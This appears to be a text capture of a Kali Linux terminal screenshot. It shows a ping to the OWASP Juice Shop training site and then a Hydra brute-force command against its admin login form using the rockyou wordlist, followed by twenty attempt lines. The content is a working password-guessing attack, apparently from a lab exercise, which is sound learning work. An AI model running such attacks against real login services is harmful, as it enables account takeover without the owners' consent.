 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ping -c 1 juice-shop.herokuapp.com
PING juice-shop.herokuapp.com (54.220.192.176) 56(84) bytes of data.
— juice-shop.herokuapp.com ping statistics —
1 packets transmitted, 0 received, 100% packet loss, time 0ms
┌──(kali㉿kali)-[~]
└─$ hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt 54.220.192.176 https-post-form "/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password" -V -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-26 12:53:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://54.220.192.176:443/rest/user/login:email=^USER^&password=^PASS^:F=Invalid email or password
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "654321" - 17 of 14344399 [child 5] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "michael" - 18 of 14344399 [child 9] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "ashley" - 19 of 14344399 [child 11] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "qwerty" - 20 of 14344399 [child 6] (0/0)